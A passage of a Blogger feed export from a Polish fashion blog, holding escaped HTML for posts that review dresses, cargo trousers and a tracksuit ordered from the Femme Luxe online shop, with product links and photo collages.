przesyłka z firmy \u003Ca href=\"http:\/\/femmeluxefinery.co.uk\/\" target=\"_blank\"\u003EFemme Luxe\u003C\/a\u003E. Tym razem zamówiłam dwie sukienki i dwie pary spodni. Czy tym razem również wszystko było super? Nie do końca...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXUJwYu0423g_jeqSLrMMNpLcTrm5q3ySsRdmTMVF1_F17JMR6LUn9i-dl8qaY2X8DlFtqsAZESi1WGk-n-lDSWWCESJxtVuah2SMjCEQwo_bM1SP5MejmWd-iz17Yx29Csqjf8XVPOV3w\/s1600\/White+and+Black+Fashion+Photo+Collage.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1600\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXUJwYu0423g_jeqSLrMMNpLcTrm5q3ySsRdmTMVF1_F17JMR6LUn9i-dl8qaY2X8DlFtqsAZESi1WGk-n-lDSWWCESJxtVuah2SMjCEQwo_bM1SP5MejmWd-iz17Yx29Csqjf8XVPOV3w\/s640\/White+and+Black+Fashion+Photo+Collage.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/products\/black-cut-out-shoulder-pads-bodycon-mini-dress-colette\" target=\"_blank\"\u003ECut Out Shoulder\u003C\/a\u003E\u003C\/h2\u003E\nCzarne sukienki chyba zawsze będą królowały w mojej szafie. Są eleganckie i często wyszczuplające ;). Zamówiłam dość popularny ostatnio krój, czyli z długi rękaw z wyciętymi dziurami na ramionach. Mam też taką bluzkę i bardzo ją lubię, więc pomyślałam, że czemu by nie wybrać również dłuższej wersji. Jest bardzo wygodna i rozmiar również pasuje. W ramionach są poduszki i trochę wydaje mi się, że są za duże, bo momentami zastanawiam się, czy nie wyglądam w niej trochę jak w zbroi... Rękaw przyszyty jest tylko delikatnie, więc obawiam się, że z czasem może się oderwać - lepiej w niej za dużo nie szaleć ;). Świetnie sprawdzi się pod nią\u0026nbsp;\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/collections\/black-lace-bodysuits\" target=\"_blank\"\u003EBlack Lace Bodysuit\u003C\/a\u003E. Dostępna jest w kolorze czarnym, białym i miętowym.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8uev6AhyuRp43ZUdW0gL73zxpLYnHay7oWmKgtENIxXu-VsSvJHeaPTVMBqt07OznJPOM-Iplx6Dp0nd1K-crqRA4mpSfdOdEAxo_CRUR7Oay5_IDidhPgOW1V33sLDjqhkNoAP7lNvWC\/s1600\/BeFunky-collage+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1278\" data-original-width=\"1600\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8uev6AhyuRp43ZUdW0gL73zxpLYnHay7oWmKgtENIxXu-VsSvJHeaPTVMBqt07OznJPOM-Iplx6Dp0nd1K-crqRA4mpSfdOdEAxo_CRUR7Oay5_IDidhPgOW1V33sLDjqhkNoAP7lNvWC\/s640\/BeFunky-collage+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/products\/orange-one-shoulder-bodycon-mini-dress-livia\" target=\"_blank\"\u003EOne Shoulder\u003C\/a\u003E\u003C\/h2\u003E\nOgólnie ta sukienka to jeden wielki eksperyment! Nigdy nie myślałam, że w mojej szafie znajdzie się sukienka o tak wyrazistym kolorze i to jeszcze tylko z jednym ramieniem. Jakoś nigdy nie podobał mi się ten model, a także ten kolor... przy zamówieniu jakoś mnie natchnęło i stało się! Uważam, że krój jest rewelacyjny - wersja z jednym ramieniem jest o wiele wygodniejsza niż \u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/collections\/corset-dresses\" target=\"_blank\"\u003ECorset Dress\u003C\/a\u003E, no i spójrzcie tylko na ten \"ogon\", czyli ciągnący się materiał, który faluje gdy się poruszamy. Wydaje mi się, że mogłabym mieć ją rozmiar większą, byłaby trochę szersza w pasie i dłuższa. Wykonana z miękkiego, ale sztucznego materiału. Mimo wszystko, wygląda dość ciekawie i myślę, że sprawdzi się na jakąś większą, letnią imprezę np. wesele.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR8sGubdZCO6mrEs3qRwYN01rfp760hAwga6c_GEblxyAcOrnZ80PLRQajzzzs9TSxtnHpyzCGqE0LFt6gBC1nhlO4swdKLmxIVRh3kgwFQ5NZ6uWM1uDsxklhO2N3vw06vzi-ltxIlHre\/s1600\/BeFunky-collage+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1278\" data-original-width=\"1600\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR8sGubdZCO6mrEs3qRwYN01rfp760hAwga6c_GEblxyAcOrnZ80PLRQajzzzs9TSxtnHpyzCGqE0LFt6gBC1nhlO4swdKLmxIVRh3kgwFQ5NZ6uWM1uDsxklhO2N3vw06vzi-ltxIlHre\/s640\/BeFunky-collage+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-WxT38zZovCC8IIie5ZK0N10l1unLxXEx_OM_qmugwU77C6AgMzufBDtfAaUI1d2fvUkh1gK9vxveXvfftUtsv-eGuNkBWAiPSAmka0glRH6XQFNEeaBYzLVWMqfBuDtQF4gB7LE9KfHk\/s1600\/DSC05089.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"947\" data-original-width=\"1600\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-WxT38zZovCC8IIie5ZK0N10l1unLxXEx_OM_qmugwU77C6AgMzufBDtfAaUI1d2fvUkh1gK9vxveXvfftUtsv-eGuNkBWAiPSAmka0glRH6XQFNEeaBYzLVWMqfBuDtQF4gB7LE9KfHk\/s640\/DSC05089.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/collections\/trousers\" target=\"_blank\"\u003ETrousers\u003C\/a\u003E\u003C\/h2\u003E\nW poprzednim zamówieniu wybrałam spodnie a la bojówki w kolorze czarnym. Tak jak wspomniałam w tamtym wpisie - miały idealną długość i szerokość w pasie, dlatego postanowiłam zamówić ten sam model, tylko w kolorze khaki. Wizualnie faktycznie są takie same, jednak wykonane z innego materiału - bardziej elastycznego, więc są bardziej miękkie, ale też wydaje mi się, że mniej wytrzymałe. Jeśli chodzi o rozmiar, to tak samo trafiony, jak poprzednio. Dostępne w kolorach: czarnym, beżowym, zielonym moro, szarym moro i szarym -\u0026nbsp;\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/products\/khaki-cargo-slim-fit-trouser-sunny\" target=\"_blank\"\u003Etutaj\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKLJlzAwqk84YqAjExKIIxP7zdPX4AjUisB0jcSHTCvAfl3VzaGpHBOhpbU-TqnbgVu0IR_7ZJMcU_Cbnkdl2CJhlXso1n9u_kMkH-zdG8K0E69f-TqS99gvb6vjplk14m5d-VuVBkWdLA\/s1600\/BeFunky-collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1278\" data-original-width=\"1600\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKLJlzAwqk84YqAjExKIIxP7zdPX4AjUisB0jcSHTCvAfl3VzaGpHBOhpbU-TqnbgVu0IR_7ZJMcU_Cbnkdl2CJhlXso1n9u_kMkH-zdG8K0E69f-TqS99gvb6vjplk14m5d-VuVBkWdLA\/s640\/BeFunky-collage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/products\/navy-loungewear-tracksuit-set-maria\" target=\"_blank\"\u003ETracksuit\u003C\/a\u003E\u003C\/h2\u003E\nLubię dresy, ale tylko po domu :) - na co dzień wybieram \u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/collections\/jeans\" target=\"_blank\"\u003Ejeans\u003C\/a\u003Ey. Mam w szafie dwie pary dresów, które służą mi dzielnie podczas okupowania kanapy czy jazdy na rowerze. Niestety żywot jednych z nich, dobiega końca, dlatego postanowiłam zamówić sobie nową parę. Wybrałam najmniejszy możliwy rozmiar, no i okazało się... że jest to chyba rozmiar męski... Ja mogłabym się w nich utopić ;). Szkoda, ponieważ są wykonane z naprawdę przyjemnego i dobrego materiału. Niestety - nie dla krasnali.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSszEuIMEq4QLmiLEktsnIdgAVXg-tCFvdu2RyDDi4S_SeXESqhbUs-Won3CCSy4vovaGpsHndIuEcZP4ACQqVZtszhpu_W-GHibuQVzVS6CFmbZx-DIJdD-pwpYkbC9SUz_kKNnh7SpxP\/s1600\/BeFunky-collage+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1278\" data-original-width=\"1600\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSszEuIMEq4QLmiLEktsnIdgAVXg-tCFvdu2RyDDi4S_SeXESqhbUs-Won3CCSy4vovaGpsHndIuEcZP4ACQqVZtszhpu_W-GHibuQVzVS6CFmbZx-DIJdD-pwpYkbC9SUz_kKNnh7SpxP\/s640\/BeFunky-collage+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/449844069203528257\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2020\/05\/ubrania-femme-luxe-hit-czy-kit-2.html#comment-form","title":"Komentarze (9)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/449844069203528257"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/449844069203528257"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2020\/05\/ubrania-femme-luxe-hit-czy-kit-2.html","title":"Ubrania Femme Luxe - hit czy kit? #2"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXUJwYu0423g_jeqSLrMMNpLcTrm5q3ySsRdmTMVF1_F17JMR6LUn9i-dl8qaY2X8DlFtqsAZESi1WGk-n-lDSWWCESJxtVuah2SMjCEQwo_bM1SP5MejmWd-iz17Yx29Csqjf8XVPOV3w\/s72-c\/White+and+Black+Fashion+Photo+Collage.png","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-2330329151636440158"},"published":{"$t":"2020-04-06T09:00:00.000+02:00"},"updated":{"$t":"2020-04-06T09:00:13.915+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Ubrania Femme Luxe - hit czy kit?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nAzjatyckie strony z ubraniami szczycą się różnymi opiniami. Niektóre sklepy oferują ubrania już za 1$, które często później okazują się kompletnym niewypałem - nic dziwnego. A jak jest z tymi trochę droższymi? Dzisiaj przyjrzymy się ofercie firmy\u0026nbsp;\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/\" target=\"_blank\"\u003EFemmeluxefinery.co.uk\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivsk7EQodToBzE_LiORj1W95hPkgvZyZScPLgZaQoQE4RXo_yh-h0Kj9S8WQZOhgmzvKTJbPYc-1cHtB4-ARqrqWgyuaNhHPeHEeNa2Cwn4GqOyGFdW-ClyWEnKNW81mBa2JHpS6pqJzaA\/s1600\/BeFunky-collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Femme Luxe \" border=\"0\" data-original-height=\"990\" data-original-width=\"1600\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivsk7EQodToBzE_LiORj1W95hPkgvZyZScPLgZaQoQE4RXo_yh-h0Kj9S8WQZOhgmzvKTJbPYc-1cHtB4-ARqrqWgyuaNhHPeHEeNa2Cwn4GqOyGFdW-ClyWEnKNW81mBa2JHpS6pqJzaA\/s640\/BeFunky-collage.jpg\" title=\"Femme Luxe \" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n1.\u0026nbsp;\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/collections\/trousers\" target=\"_blank\"\u003ETrousers\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTyle razy ile zamawiałam spodnie na azjatyckich stronach, tyle razy okazywały się za duże, albo za małe. Tym razem stwierdziłam, że zaryzykuje, ale nie wybrałam\u0026nbsp;\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/collections\/jeans\" target=\"_blank\"\u003Ejeans\u003C\/a\u003Eów, tylko typu cargo z kieszeniami na udach. To był totalny eksperyment - zamówiłam najmniejszy rozmiar, nawet nie sprawdzając tego w tabeli i okazało się, że są idealne zarówno na szerokość w pasie, jak i na długość - co jest u mnie akurat wielką rzadkością. Są wykonane z bardzo mocnego materiału, więc pewnie będę je zabierała także na bardziej ekstremalne wypady np. na biwaki do lasu. Są naprawdę starannie odszyte. Możecie je kupić nie tylko w czarnym kolorze, ale także w khaki, beżowym lub szarym, białym albo zielonym moro -\u0026nbsp;\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/products\/black-cargo-slim-fit-trouser-sunny\" target=\"_blank\"\u003Etutaj\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0uhOzz42gOGa_Iv_xQvTJyqqG6qxGh5ouF6mqpvOQD4qwEic-b5Lsbnisg5MR3p784YXIGFQVSH8OipqlZcW8lv5eevmIg-Y9quodUmGnUA_jisYfpmPsG_MAI_4jN8ma7Tz5-t2xC4qX\/s1600\/BeFunky-collage+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Femme Luxe \" border=\"0\" data-original-height=\"1036\" data-original-width=\"1600\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0uhOzz42gOGa_Iv_xQvTJyqqG6qxGh5ouF6mqpvOQD4qwEic-b5Lsbnisg5MR3p784YXIGFQVSH8OipqlZcW8lv5eevmIg-Y9quodUmGnUA_jisYfpmPsG_MAI_4jN8ma7Tz5-t2xC4qX\/s640\/BeFunky-collage+%25283%2529.jpg\" title=\"Femme Luxe \" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n2. Dwukolorowa sukienka retro\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nStwierdziłam, że to ciekawa odmiana na lato. Coś nietuzinkowego. Sukienka jest bardzo ładnie odszyta, ale okazało się, że trochę na mnie za mała. Niby wszystko ok, ale miejsce przecięcia jest nad talią, więc nie wygląda to ciekawie przy mojej figurze. Ma regulowane ramiączka i związywany materiał na biuście, a la\u0026nbsp;\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/collections\/corset-dresses\" target=\"_blank\"\u003Ecorset dress\u003C\/a\u003E\u0026nbsp;- bardzo dobrze trzyma. Dostępna jest w kolorze czarno-białym lub szaro-białym\u0026nbsp;\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/products\/black-heart-print-tie-front-ruffle-hem-mini-dress-lucien\" target=\"_blank\"\u003Etutaj\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiILSQgTGLS3KZ4BqJQOqTFcj4lBd_Ou3jSlx3LQf-OyhA-0CNMwdG0GVauCPXivVS8Uw20xMNf-G6YMucQKX2rEUfEg7h7a-8DuJs775sqDJFX7-TXXsqxNNSgVrXGxKB8pADxnemwvFOx\/s1600\/BeSrunky-collag.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Femme Luxe \" border=\"0\" data-original-height=\"1036\" data-original-width=\"1600\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiILSQgTGLS3KZ4BqJQOqTFcj4lBd_Ou3jSlx3LQf-OyhA-0CNMwdG0GVauCPXivVS8Uw20xMNf-G6YMucQKX2rEUfEg7h7a-8DuJs775sqDJFX7-TXXsqxNNSgVrXGxKB8pADxnemwvFOx\/s640\/BeSrunky-collag.jpg\" title=\"Femme Luxe \" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n3. Elegancka sukienka w kolorze wina\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUwielbiam dekolty hiszpanki, ponieważ bardzo dobrze się w nich czuje. Od dawna już czaiłam się na taki model sukienki - z długim rękawem i odkrytymi ramionami, jednak nigdy nie było okazji, aby ją zamówić. W końcu zaryzykowałam i okazało się, że to strzał w dziesiątkę. Wzięłam najmniejszy rozmiar i jest idealny. Ma obcisły dół i luźne rękawy, w talii wiązany pasek - można wiązać z tyłu w ramach ozdoby, lub z przodu aby zakryć na przykład brzuch. Jest wykonana z eleganckiego materiału. Myślę, że sprawdzi się najlepiej w okresie świątecznym. Dostępne są w kolorze: wina, czarnym, różowym, czerwonym, białym i khaki\u0026nbsp;\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/products\/wine-belted-bodycon-midi-dress-angelica\" target=\"_blank\"\u003Etutaj\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdcrRYefkLc9SW5TA819bFjjBZHaL4TCC9fk67zY2GR6rDWuEIb6gR8eDnquIDzbYAtOpPF47qzDS0ewIE-9TbmOnfOjvDUq-UQdqnGQ2VK6qnmH70xVu5bAk0UJNDkzGKD9q7chUHxDDo\/s1600\/BeFunky-collage+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Femme Luxe \" border=\"0\" data-original-height=\"1036\" data-original-width=\"1600\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdcrRYefkLc9SW5TA819bFjjBZHaL4TCC9fk67zY2GR6rDWuEIb6gR8eDnquIDzbYAtOpPF47qzDS0ewIE-9TbmOnfOjvDUq-UQdqnGQ2VK6qnmH70xVu5bAk0UJNDkzGKD9q7chUHxDDo\/s640\/BeFunky-collage+%25282%2529.jpg\" title=\"Femme Luxe \" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n4. Czarna klasyka\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTa sukienka to jedyny duży niewypał z tego zamówienia. Zamówiłam najmniejszy rozmiar, zgodnie z tabelą i okazało się, że jest krótsza niż powinna, a materiał z którego jest uszyta strasznie się naciąga. Jest delikatna, więc większe pociągnięcie mogłoby grozić popruciem. Większość szwów jest nierówna. Materiał poprowadzony z jednego ramienia miał opadać, a druga strona miała być przykryta materiałem, jednak jest krzywa, więc nie do końca wygląda to tak, jak powinno. Dostępna jest w kolorze czarnym i różowym\u0026nbsp;\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/products\/black-mesh-sleeve-wrap-over-bodycon-mini-dress-louise\" target=\"_blank\"\u003Etutaj\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMGAupg0HmPAdsEeE2DiFgs1B3_qGwvuPPjfNc-dBIQZZup_WE4oiZ4QyiLe5YW0icjjD1Aktbi6JankqE_lzBFRHyF49Tke3pqEBtgB1OUmItkoRycGjzE9GWteZKLaCGk92owDszkMhc\/s1600\/BeFunky-collage+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Femme Luxe \" border=\"0\" data-original-height=\"1297\" data-original-width=\"1600\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMGAupg0HmPAdsEeE2DiFgs1B3_qGwvuPPjfNc-dBIQZZup_WE4oiZ4QyiLe5YW0icjjD1Aktbi6JankqE_lzBFRHyF49Tke3pqEBtgB1OUmItkoRycGjzE9GWteZKLaCGk92owDszkMhc\/s640\/BeFunky-collage+%25281%2529.jpg\" title=\"Femme Luxe \" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nPODSUMOWUJĄC\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJest to jedna z niewielu azjatyckich stron, na której zamówiłabym rzeczy ponownie, ponieważ mają odpowiednie rozmiary, są w większości przypadków starannie odszyte oraz wykonane z dobrego materiału. Aktualnie w sklepie trwa promocja na\u0026nbsp;\u003Ca href=\"https:\/\/femmeluxefinery.co.uk\/collections\/black-lace-bodysuits\" target=\"_blank\"\u003Eblack lace bodysuit\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nMiłego dnia!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/2330329151636440158\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2020\/04\/ubrania-femme-luxe-hit-czy-kit_6.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2330329151636440158"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2330329151636440158"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2020\/04\/ubrania-femme-luxe-hit-czy-kit_6.html","title":"Ubrania Femme Luxe - hit czy kit?"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivsk7EQodToBzE_LiORj1W95hPkgvZyZScPLgZaQoQE4RXo_yh-h0Kj9S8WQZOhgmzvKTJbPYc-1cHtB4-ARqrqWgyuaNhHPeHEeNa2Cwn4GqOyGFdW-ClyWEnKNW81mBa2JHpS6pqJzaA\/s72-c\/BeFunky-collage.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-4102893178372571965"},"published":{"$t":"2019-12-29T22:01:00.000+01:00"},"updated":{"$t":"2019-12-29T22:01:10.798+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Born2be - najnowsze trendy w rozsądnej cenie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBorn2be to idealne miejsce dla osób, które chcą być na bieżąco z modowymi trendami. Z tej platformy sprzedażowej może skorzystać każdy, kto potrzebuje odzieży, obuwia oraz dodatków. Dzięki nim stworzymy najmodniejszą stylizację.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 